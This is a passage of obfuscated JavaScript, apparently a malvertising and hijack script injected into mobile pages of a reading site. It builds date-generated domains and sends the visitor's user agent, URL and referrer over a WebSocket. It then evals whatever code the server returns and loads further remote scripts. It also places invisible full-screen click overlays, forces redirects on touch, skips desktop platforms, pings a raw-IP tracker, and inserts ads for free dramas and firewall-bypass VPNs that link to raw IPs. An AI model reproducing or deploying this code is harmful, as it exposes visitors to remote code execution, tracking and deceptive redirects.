t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new 